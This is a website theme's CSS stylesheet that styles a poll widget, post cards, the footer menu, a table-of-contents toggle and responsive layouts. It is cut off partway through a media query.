.dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}

.dem-poll-title {
    margin-bottom: 15px;
    color: #383838;
    font-size: 16px;
    font-weight: normal;
    line-height: 22px;
}

.democracy input[type="radio"], .democracy input[type="checkbox"] {
    display: none;
}

.democracy label {
    margin-bottom: 10px;
}

.democracy label {
    display: block;
    position: relative;
    padding: 12px 15px 12px 20px;
    background-color: #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, .2);
    font-size: 13px;
    font-weight: 300;
    line-height: 18px;
    cursor: pointer;
}

.democracy .dem__spot {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 5px;
    height: 100%;
    background-color: #383838;
    transition: all .3s ease;
}

.democracy input:checked + .dem__spot {
    background-color: #1cb5df;
}

.s_option-bot {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
    padding-top: 15px;
}

.dem-add-answer-txt {
    display: block;
    width: 100%;
    padding: 10px 5px 10px 15px;
    background-color: #fff;
    border: none;
    outline: none;
    box-shadow: 0 0 5px rgba(0, 0, 0, .2);
    font-size: 13px;
    font-weight: 300;
    line-height: 18px;
}

.democracy input[type="submit"].dem-button {
    width: 145px;
    height: 40px;
    border: 1px solid #bababa;
    border-radius: 5px;
    padding: 0 !important;
    background-color: transparent;
    color: rgba(111, 111, 111, .7);
    font-size: 13px;
    text-transform: uppercase;
    cursor: pointer;
    transition: all .3s ease;
}

.democracy input[type="submit"].dem-button:hover {
    background-color: #1cb5df;
    border-color: #1cb5df;
    color: #fff;
}

.democracy a {
    display: inline-block;
    vertical-align: top;
    margin-top: 10px;
    border-bottom: 1px dashed #6f6f6f;
    color: #6f6f6f;
    font-size: 13px;
    line-height: 15px;
    text-decoration: none;
}

.democracy a:hover {
    border-bottom-color: transparent;
}

/* Interesting */
.c_interest {
    overflow: hidden;
    padding-top: 30px;
    padding-bottom: 30px;
    background-color: #ebebeb;
}

.c_interest.secondary_position {
	background: none !important;
	padding: 0;
}

.c_interest.secondary_position .m_inb {
	width: 100%;
}

.c_interest.secondary_position .c_start-item__link {
	font-size: 18px;
    line-height: 20px;
}

.c_interest-head {
    margin-bottom: 25px;
    color: #383838;
    font-size: 26px;
    font-weight: 500;
    line-height: 28px;
}

.c_interest-cat {
    position: relative;
    width: calc(100% + 30px);
    margin-left: -30px;
}

.c_interest-cat::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 30px;
    height: 100%;
    background-color: #ebebeb;
    z-index: 30;
}

.c_interest-cat .slick-list {
    overflow: hidden;
}

.c_interest-cat .slick-arrow {
    background-color: transparent;
    top: -53px;
}

.c_interest-cat .slick-arrow:hover {
    background-color: #1cb5df;
    border-color: #1cb5df;
}

.c_interest-cat .slick-arrow:hover::before {
    background-position: 0 -10px;
}

.c_interest-cat .slick-prev {
    right: 55px;
}

.c_interest-cat .slick-next {
    right: 0;
}

/* Footer */
.footer {
	padding-top: 15px;
    padding-bottom: 15px;
    background-color: #fff;
}

.f_logo {
    cursor: default;
	line-height: 47px;
}

.f_info {
    float: right;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 800px;
}

.f_menu {
    padding-top: 5px;
    padding-bottom: 5px;
}

.f_menu ul {
    list-style: none;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
}

.f_menu ul li {
    display: block;
    margin: 10px 16px;
    position: relative;
}

.f_menu ul li::before {
    content: '';
    position: absolute;
    top: 4px;
    left: -16px;
    width: 1px;
    height: 11px;
    background-color: #cacaca;
}

.f_menu ul li:first-child::before {
    display: none;
}

.f_menu ul li a, .f_menu ul li span {
    color: #6a6a6a;
    font-size: 12px;
    line-height: 20px;
    text-transform: uppercase;
    text-decoration: none;
}

.f_menu ul li a:hover, .f_menu ul li span {
    text-decoration: underline;
}

.f_menu ul li.menu-item-has-children {
    padding-right: 17px;
}

.f_menu ul li ul.sub-menu li.menu-item-has-children {
    padding-right: 30px;
}

.f_menu ul li.menu-item-has-children .arrow-down {
    position: absolute;
    top: 4px;
    right: 0;
    color: #383838;
    width: 8px;
    height: 4px;
}

.f_menu ul ul.sub-menu li.menu-item-has-children .arrow-down {
    top: 14px;
    right: 10px;
}

.f_menu ul li.has_children > a::after {
    content: '';
    display: inline-block;
    vertical-align: top;
    width: 6px;
    height: 6px;
    border-bottom: 1px solid #656565;
    border-right: 1px solid #656565;
    margin: 6px 0 0 6px;
    transform: rotate(45deg);
}

.f_menu ul > li > ul.sub-menu {
    position: absolute;
    min-width: 150px;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    padding: 0;
    background-color: #fff;
    border-radius: 5px 5px 0 0;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    display: none;
    bottom: 20px;
    left: 0;
}

.f_menu ul > li > ul.sub-menu li ul {
    left: 100%;
    bottom: 0;
}

.f_menu ul li:hover > ul.sub-menu {
    display: block;
}

.f_menu ul li ul.sub-menu li {
    margin: 0;
    padding: 5px 15px;
    min-height: 30px;
    border-top: 1px solid #d7d7d7;
    white-space: nowrap;
}

.f_menu ul li ul.sub-menu li:first-child {
    border-top: none;
}

.f_menu ul li ul.sub-menu li::before {
    display: none;
}

.f_menu ul li ul.sub-menu li a {
    display: block;
    padding: 5px 0;
    color: #7d7c7c;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    text-transform: none;
}

.f_menu ul li ul.sub-menu li a:hover {
    color: #383838;
}

.f_copy {
    padding-top: 5px;
    padding-bottom: 5px;
    color: #999898;
    font-size: 13px;
	line-height: 40px;
}

.f_ontop {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 40px;
    z-index: 100;
    height: 40px;
    border-radius: 5px;
    background-color: #5e5e5e;
    cursor: pointer;
    transition: all .3s ease;
}

.f_ontop::before {
    content: '';
    position: absolute;
    top: 16px;
    left: 12px;
    width: 16px;
    height: 16px;
    border-top: 2px solid #fff;
    border-left: 2px solid #fff;
    transform: rotate(45deg);
    z-index: 10;
}

.f_ontop:hover {
    background-color: #383838;
}

/* New posts format """post-1""" */

.c_item__1-version:nth-child(3n) {
	display: flex;
	position: relative;
	flex-flow: row nowrap;
	width: 100%;
    min-height: 260px;
    margin-bottom: 30px;
    background-color: #fff;
    box-shadow: 1px 0 5px rgba(0, 0, 0, .2);
}
.c_item__1-version:nth-child(3n) .c_item__2-version-thumb {
	display: none;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-meta {
	color: #6f6f6f;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data header a {
	font-size: 22px;
	color: #383838;
	text-decoration: none;
	line-height: 30px;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data header a:hover {
	border-bottom: 2px solid #383838;
}	

.c_item__1-version:nth-child(3n) .c_item__2-version-footer {
	color: #6f6f6f;
	bottom: 25px;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data__date {
	color: #6f6f6f;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data__comm::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 36px;
    height: 30px;
    background-image: url(img/bg-icon.png);
    background-repeat: no-repeat;
	background-position: 0 -30px;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data__view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 30px;
    background-image: url(img/bg-icon-view-end.png);
}

.c_item__1-version:nth-child(3n) .c_item__2-version-title span {
	display: block !important;
    background: none !important;
    padding: 0 !important;
    margin: 0 !important;
    box-shadow: none !important;
}

/* New posts format """post-2""" */

.c_item__2-version,
.c_item__5-version {
	width: calc(50% - 15px);
	min-height: 250px;
	position: relative;
	float: left;
	margin-bottom: 30px;
	transition: all .5s;
}

.c_item__2-version:nth-child(3n) {
	width: 100%;
}

.c_item__2-version:nth-child(3n) .c_item__2-version-title span, .c_item__5-version-title span {
	display: block;
	width: 100%;
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 30px;
    margin: 0 0 0 -30px;
}

.c_item__2-version:nth-child(1),
.c_item__2-version:nth-child(3n+1) {	
	margin-right: 15px;
}

.c_item__5-version:nth-child(1),
.c_item__5-version:nth-child(2n+1) {	
	margin-right: 15px;
	clear: both;
}

.c_item__2-version:nth-child(1) .c_item__2-version-title span,
.c_item__2-version:nth-child(3n+1) .c_item__2-version-title span,
.c_item__2-version:nth-child(2) .c_item__2-version-title span,
.c_item__2-version:nth-child(3n+2) .c_item__2-version-title span,
.c_item__5-version:nth-child(1) .c_item__2-version-title span,
.c_item__5-version:nth-child(3n+1) .c_item__2-version-title span,
.c_item__5-version:nth-child(2) .c_item__2-version-title span,
.c_item__5-version:nth-child(3n+2) .c_item__2-version-title span {	
	display: block;
	width: calc(100% + 60px);
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 30px;
    margin: 0 0 0 -30px;
}

.c_item__2-version:nth-child(2),
.c_item__2-version:nth-child(3n+2) {
	margin-left: 15px;
}

.c_item__5-version:nth-child(2n) {
	margin-left: 15px;
}

.c_item__2-version-thumb,
.c_item__5-version-thumb {
	width: 100%;
	height: 100%;
	position: absolute;
	background: rgba(0, 0, 0, .2);
	top: 0;
	left: 0;
}

.c_item__2-version:hover .c_item__2-version-thumb:before,
.c_item__5-version:hover .c_item__5-version-thumb:before {
	background: rgba(0, 0, 0, .4);
}

.c_item__2-version-thumb:before,
.c_item__5-version-thumb:before {
	content: '';		
	width: 100%;
	height: 100%;
	position: absolute;
	background: rgba(0, 0, 0, .6);
	top: 0;
	left: 0;
	z-index: 1;
}

.c_item__2-version-thumb img,
.c_item__5-version-thumb img {
	width: 100%;
	height: 100%;
	object-fit: fill;
}

.c_item__2-version-meta,
.c_item__5-version-meta {
	color: rgba(255, 255, 255, .7);
    position: relative;
	z-index: 99;
}

.c_item__2-version-meta .c_item__2-version-cat,
.c_item__5-version-meta .c_item__5-version-cat {
	text-transform: uppercase;
}

.c_item__2-version .c_item__2-version-data__date-mobile,
.c_item__5-version .c_item__5-version-data__date-mobile {
	display: none;
}

.c_item__2-version .c_item__2-version-data,
.c_item__5-version .c_item__5-version-data {
	position: relative;
	width: 100%;
	height: auto;    
	min-height: 250px;
	padding: 30px;
	margin: 0 0 30px 0;
	z-index: 999;
}

.c_item__2-version .c_item__2-version-data header,
.c_item__5-version .c_item__5-version-data header {
	margin: 20px 0 0 0;
}

.c_item__2-version .c_item__2-version-data p,
.c_item__5-version .c_item__5-version-data p {
	display: none;
	margin: 20px 0;
}

.c_item__2-version .c_item__2-version-data header a,
.c_item__5-version .c_item__5-version-data header a {
	font-size: 22px;
	color: #fff;
	text-decoration: none;
	line-height: 30px;
	z-index: 99;
	transition: all .5s;
}

.c_item__2-version .c_item__2-version-data header a:before,
.c_item__5-version .c_item__5-version-data header a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}

.c_item__2-version .c_item__2-version-data header a:hover,
.c_item__5-version .c_item__5-version-data header a:hover {
	border-bottom: 2px solid #fff;
}

.c_item__2-version-footer,
.c_item__5-version-footer {
	position: absolute;
	left: 30px;
	display: flex;
	width: calc(100% - 60px);
	height: 30px;
	line-height: 30px;
	bottom: 20px;
	text-align: center;
	z-index: 999;
	color: #fff;
}

.c_item__2-version-footer .c_item__2-version-data__date,
.c_item__5-version-footer .c_item__5-version-data__date {
	flex: 10;
	color: rgba(255, 255, 255, .7);
	font-size: 13px;
	text-align: right;
}

.c_item__2-version .c_item__2-version-data__comm,
.c_item__2-version .c_item__2-version-data__view,
.c_item__5-version .c_item__5-version-data__comm,
.c_item__5-version .c_item__5-version-data__view {
	display: none;
}

.c_item__2-version:nth-child(3n) .c_item__2-version-data__comm,
.c_item__2-version:nth-child(3n) .c_item__2-version-data__view,
.c_item__2-version:nth-child(3n) .c_item__2-version-data p {
	display: block;
}

.c_item__2-version-data__comm,
.c_item__2-version-data__view,
.c_item__5-version-data__comm,
.c_item__5-version-data__view {
	width: auto;
	min-width: 87px;
	height: 30px;
	line-height: 30px;
	position: relative;
	padding: 0 0 0 50px;
	text-align: left;
	flex: 1;
	position: relative;
	z-index: 999;
	font-size: 16px;
}

.c_item__2-version-data__comm::before,
.c_item__5-version-data__comm::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 36px;
    height: 30px;
    background-image: url(img/bg-icon.png);
    background-repeat: no-repeat;
	background-position: 0 0;
}

.c_item__2-version-data__view::before,
.c_item__5-version-data__view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 30px;
    background-image: url(img/bg-icon-view_white.png);
}

/* New posts format """post-3""" */

.c_item__3-version {
	display: flex;
	position: relative;
	flex-flow: row nowrap;
	width: 100%;
	height: auto;
    min-height: 260px;
    margin-bottom: 30px;
    background-color: #fff;
    box-shadow: 1px 0 5px rgba(0, 0, 0, .2);
}
.c_item__3-version .c_item__3-version-thumb {
	display: block;
	width: 45%;
	height: auto;
	color: #6f6f6f;
}

.c_item__3-version .c_item__3-version-data {
	width: 55%;
	height: auto;
	padding: 30px;
	font-size: 13px;
}

.c_item__3-version .c_item__3-version-data .c_item__3-version-cat {
	text-transform: uppercase;
	color: #6f6f6f;
	font-weight: 700;
}

.c_item__3-version .c_item__3-version-data .c_item__3-version-data__date {
	color: #6f6f6f;
	float: right;
}

.c_item__3-version .c_item__3-version-data header {
	margin: 30px 0 0 0;
}

.c_item__3-version .c_item__3-version-thumb img {
	display: block;
	width: 100%;
	height: 266px;
	object-fit: fill;
	transition: all .5s;
}

.c_item__3-version .c_item__3-version-thumb img:hover,
.c_item__3-version:hover .c_item__3-version-thumb img {
	filter: brightness(80%);
}

.c_item__3-version .c_item__3-version-data a {
	font-size: 22px;
	color: #383838;
	text-decoration: none;
	transition: all .5s;
}

.c_item__3-version .c_item__3-version-data a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.c_item__3-version .c_item__3-version-data a:hover {
	border-bottom: 2px solid #383838;
}

.c_item__3-version .c_item__3-data__date,
.c_item__3-version .c_item__3-cat {
	color: #6f6f6f;
}

.c_item__3-version-footer {
	position: absolute;
	left: calc(45% + 30px);
	display: flex;
	width: 50%;
	height: 30px;
	bottom: 30px;
	color: #6f6f6f;
	font-size: 16px;
}

.c_item__3-version-data__comm,
.c_item__3-version-data__view {
	width: auto;
	min-width: 87px;
	height: 30px;
	line-height: 30px;
	position: relative;
	padding: 0 0 0 50px;
}

.c_item__3-version-data__comm {
	flex: 1;
}

.c_item__3-version-data__view {
	flex: 3;
}

.c_item__3-version-data__comm::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 36px;
    height: 30px;
    background-image: url(img/bg-icon.png);
    background-repeat: no-repeat;
	background-position: 0 -30px;
}

.c_item__3-version-data__view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 30px;
    background-image: url(img/bg-icon-view-end.png);
}

/* toc+ */

.toc-content {
	margin: 0 0 20px 0;
}
	
.toc-content ul {	
	margin: 20px 0 0 0;
	display: none;
}

.entry-content .kc__wrap,
.entry-content .kc__wrap .kc-title {
	position: relative;
}

.toc-content ul li,
.entry-content .kc__wrap ul.contents li {
    display: block;
    padding-left: 15px;
    position: relative;
    margin-top: 7px;
}	

.toc-content ul li:first-child,
.entry-content .kc__wrap ul.contents li:first-child {
    margin-top: 0px;
}

.toc-content ul li:last-child,
.toc-content ul li.sub_1:last-child,
.entry-content .kc__wrap ul.contents li:last-child {
	margin-bottom: 0;
}

.toc-content ul li.sub_1,
.entry-content .kc__wrap ul.contents li.sub_1 {
    margin-left: 25px;
}

.toc-content ul li.sub_2,
.entry-content .kc__wrap ul.contents li.sub_2 {
    margin-left: 50px;
}

.toc-content ul li.sub_1:before,
.entry-content .kc__wrap ul.contents li.sub_1:before {
	border-top: 2px solid #c6c6c6;
    border-right: 2px solid #c6c6c6;
}

.toc-content ul li.sub_2:before,
.entry-content .kc__wrap ul.contents li.sub_2:before {
	border-top: 2px solid #c6c6c6;
    border-right: 2px solid #c6c6c6;
}

.toc-content ul li:hover:before,
.entry-content .kc__wrap ul.contents li:hover:before {
	position: absolute;
    top: 3px;
    left: -3px;
}
	
.toc-content ul li:before,
.entry-content .kc__wrap ul.contents li:before {
    content: '';
    position: absolute;
    top: 3px;
    left: -3px;
    width: 10px;
    height: 10px;
	background: none !important;
    background-color: transparent;
    border-top: 2px solid #1cb5df;
    border-right: 2px solid #1cb5df;
	border-bottom: none;
	border-left: none;
    transform: rotate(45deg);
}

.toc-content ul li a,
.entry-content .kc__wrap ul.contents li a {
    display: inline-block;
    vertical-align: top;
    color: #383838;
	font: 13px Ubuntu,Arial,sans-serif;
    line-height: 15px;
	font-weight: 500;
    text-decoration: none;
	border-bottom: 1px solid transparent !important;
	transition: all .5s;
}

.toc-content ul li a:hover,
.entry-content .kc__wrap ul.contents li a:hover {	
    border-bottom: 1px dashed #383838 !important;
}

.toc-header {
	position: relative;
	text-align: center;
}

.toc-header:before,
.entry-content .kc__wrap:before {
	content: '';
    position: absolute;
    top: 18px;
    left: 0;
    width: calc(50% - 105px);
    height: 1px;
    background: #f1f1f1;
}

.toc-header:after,
.entry-content .kc__wrap:after {
	content: '';
    position: absolute;
    top: 18px;
    right: 0;
    width: calc(50% - 105px);
    height: 1px;
    background: #f1f1f1;
}

.toc-header__button {
	position: relative;
	margin: 0 auto;
	background-color: #1cb5df;
	border-radius: 8px;
	font-size: 13px;
    line-height: 20px;
	border: none;
	padding: 10px 50px 10px 30px;
	font: 16px/18px Ubuntu,Arial,sans-serif;
	color: #fff;
}

.toc-header__button:before {
    content: '';
    position: absolute;
    top: 19px;
    right: 30px;
    width: 7px;
    height: 7px;
    border-bottom: 1px solid #fff;
    border-right: 1px solid #fff;
    transform: rotate(-135deg);
    transition: all .3s ease;
}

.toc-header__button.active:before {
	top: 16px !important;
    transform: rotate(45deg) !important;
}

.toc-header__button.deactive:before {
	top: 20px !important;
    transform: rotate(-135deg) !important;
}

.toc-header__button:hover {
	cursor: pointer;
}

.entry-content .kc__wrap {
	text-align: center;
	margin: 0 0 20px 0;	
}

.entry-content .kc__wrap .contents {
	text-align: left;
	margin: 20px 0 0 0;	
}

.entry-content .kc__wrap .toc-header__button {
	margin: 0;
}

/* Add */

.fancybox-wrap .fancybox-title-float-wrap .child {
    white-space: normal;
}

.comment-form-cookies-consent input {
    margin-right: 10px;
}

.thumb__hide, .thumb__active {
	display: none;
}

.widget_search {
	width: 100%;
    height: 30px;
    background-color: #efeeee;
    border: 1px solid #e1e1e1;
    border-radius: 3px;
    overflow: hidden;
}

.widget_search input[type="text"] {
    height: 28px;
    background-color: transparent;
    border: none;
    outline: none;
}

.widget_search input[type="submit"] {
    float: right;
    width: 23px;
    margin-right: 5px;
    background: url(img/bg-search-btn.png) center no-repeat;
    color: #6f6f6f;
    font-size: 12px;
    cursor: pointer;
	border: none;
    margin-top: 7px;
}

body .h_nav ul li.menu-item-has-children .arrow-down,
body .h_nav ul ul.sub-menu li.menu-item-has-children .arrow-down {
	background: url(img/chevron-down-solid.svg);
}

/* Adaptiv */

@media screen and (max-width:1200px) {

    .c_start-list {width: calc(100% - 320px);}
    .c_start-cat {width: calc(100% - 50px);margin: auto;}
    .c_start-cat .c_start-item {width: calc(50% - 20px);margin: 0 10px;}
    .c_start-cat .slick-list::before, .c_start-cat .slick-list::after {width: 10px;}
    .c_now-list {width: calc(100% - 200px);padding-right: 125px;}
    .c_main {width: calc(100% - 360px);}
    .c_sidebar {width: 330px;}
	.c_single-data__share { float: none; width: 100%; margin: 20px 0 0 0; }
}

@media screen and (max-width:1025px) {

    .c_start-list_three, .c_interest-cat {width: 720px;float: none;margin: auto;}
    .c_interest-head {text-align: center;}
    .c_start-item {margin: 0 15px !important;}
    .c_interest-cat .slick-arrow {margin: 0 15px 0 0;}
    .c_interest-cat::before { content:none; }
	
}

@media screen and (max-width:1000px) {

    .h_nav ul li {margin-right: 27px;}
    .h_nav ul li::before {right: -15px;}
    .c_txt iframe[src] {height: 300px;}
    .c_now-list {width: calc(100% - 170px);}
    .c_now-item {padding-right: 20px;}
    .c_main {width: calc(100% - 330px);}
    .c_sidebar {width: 310px;}
    .s_rescomm-thumb {width: 80px;height: 80px;}
    .s_rescomm-info {width: calc(100% - 95px);}
    .s_rescomm a::before {left: -95px;width: 80px;height: 80px;}
    .c_single-top {padding-top: 30px;padding-bottom: 30px;}
    .c_single-top, body .c_single .c_txt, .c_single-data, .c_single-relate, .c_comment-list, 
    .c_comment-form input, .c_comment-form textarea {padding-left: 25px;padding-right: 25px;}
    .c_data {width: calc(100% - 50px);}
    .c_data-comm, .c_data-like, .c_data-date {margin-left: 25px;}
    .c_data-date {margin-right: 0;}
    .fullwidth {width: calc(100% + 50px);margin-left: -25px;}
    .c_txt ul, .c_txt ol {margin-left: 10px;}
    .c_txt blockquote {width: auto;padding: 20px 40px 10px 25px;margin-left: -50px !important; transform: translateX(25px) !important;}
    .f_info {width: calc(100% - 180px);}
    .c_txt blockquote, .desc blockquote { width: auto; margin-left: 0; padding: 20px 25px; }
    .c_txt blockquote::before, .desc blockquote::before { left: 25px; }
    .c_single .c_txt .fullwidth { width: 100%; margin-left: 0; max-width: 100%; }
    .c_single .c_txt h2::before, .c_single .c_txt h3::before, .desc h2::before, .desc h3::before { left: -35px; }
	.entry-content h2::before, .entry-content h3::before { left: -25px !important; }
    .c_single .c_txt h2, .c_single .c_txt h3, .desc h2, .desc h3 { padding-left: 10px; }
    .c_single .c_txt .wp_caption_fullwidth { width: 100%; max-width: 100%; margin-left: 0; }
    .c_item-thumb {overflow: hidden;}
    .c_item-thumb img{width: auto; }
	.c_item__3-version-footer {position:relative; margin: 20px 0; left: auto; bottom: auto;flex-direction:column;}
	.c_item__3-version-data__comm, .c_item__3-version-data__view {width:100%;min-width: 250px;}
	.c_single-top h1 {padding: 10px 10px 10px 25px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
	.c_item__3-version-data__view {margin: 10px 0 0 0;}
	.c_single-top .breadcrumb.overlay {margin-left: -50px;transform: translateX(25px);}
	
}

@media screen and (max-width:950px) {
	.c_start-list {
		width: 390px;
	}	
}

@media screen and (max-width:900px) {

    .h_nav-btn {display: block;}
    .h_nav ul {opacity: 0;pointer-events: none;max-height: 0;background-color: #ebebeb;flex-direction: column;z-index: 40;}
    .h_nav.active ul {opacity: 1;pointer-events: auto;max-height: 2000px;padding: 12px;}
    .h_nav ul li {margin: 0;width: 100%;}
    .h_nav ul li::before {display: none;}
    .h_nav ul li .sub-menu {position: relative;top: inherit;left: inherit;display: none;opacity: 1;pointer-events: auto; background-color: transparent;}
    .h_nav ul li:hover .sub-menu {top: inherit;}
    .h_nav ul li.active .sub-menu {display: block;}
    .c_now-head {float: none;width: 100%;margin-bottom: 12px;}
    .c_now-list {float: none;width: 100%;}
    .c_data {width: calc(100% - 30px);}
    .c_data-comm, .c_data-like {min-width: 64px;}
    .c_txt ul, .c_txt ol {margin-left: 5px;}
    .c_txt li {padding-left: 45px;}
    .c_txt blockquote {padding-right: 25px;}
    .c_single-data__item {margin-left: 15px;margin-right: 0;min-width: 57px;}
    .c_single-relate__list .c_now-item {width: 100%; padding: 0; margin: 0;}
    .c_single-relate__list .c_now-item:nth-child(even) {text-align: left; padding: 0; margin: 0;}
    .c_single-relate__list .c_now-item:nth-child(even) .c_now-item__thumb {float: left; padding: 0; margin: 0;}
    .c_single-relate__list .c_now-item:nth-child(even) a {float: right; padding: 0; margin: 0;}
    .c_single-relate__list .c_now-item:nth-child(even) a::before {right: inherit;left: -75px;}
    .f_info {justify-content: flex-end;}
    .f_menu {width: 100%;}
    .f_menu ul {justify-content: center;}
    .h_nav ul li ul.sub-menu {position: relative;left: 0;top: 0;margin: 15px 0 0 0; background: transparent;border-radius: 0;box-shadow: none;}
    .h_nav ul li ul.sub-menu li {padding: 0;min-height: auto; }
    .h_nav ul > li > ul.sub-menu li ul { left: 0; margin: 0; }
    .c_interest-cat::before {width:0}
    .c_interest-cat .c_start-item {margin:0 15px !important;}
    .c_interest-head {text-align: center;}
	.c_single-top h1 {padding: 10px 10px 10px 25px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
	
}

@media screen and (min-width:801px) and (max-width:900px) {
	.c_item__2-version {width: 100%; float: none;}
	.c_item__2-version:nth-child(1), .c_item__2-version:nth-child(3n+1) {margin: 0 0 20px 0;}
	.c_item__2-version:nth-child(2), .c_item__2-version:nth-child(3n+2) {margin: 0 0 20px 0;}
}

@media screen and (max-width:800px) {

    .h_menu {margin-right: 15px;}
    .c_txt iframe[src] {height: 350px;}
    .c_start-cat {width: calc(100% - 32px);}
    .c_start-cat .c_start-item {width: calc(50% - 12px);margin: 0 6px;}
    .c_start-cat .slick-list::before, .c_start-cat .slick-list::after {width: 6px;}
    .c_start-cat .slick-prev {left: -12px;}
    .c_start-cat .slick-next {right: -12px;}
    .c_main {float: none;width: 100%;}
    .c_sidebar, #left_sidebar .c_sidebar {float: none;width: 340px;margin: 40px auto 0; clear:both;}
    .alignleft, .alignright {float: none;margin: 10px auto;}
    .content_top_sidebar .c_sidebar { margin: 40px auto 0 auto; }
    .c_interest-head {text-align: center;}
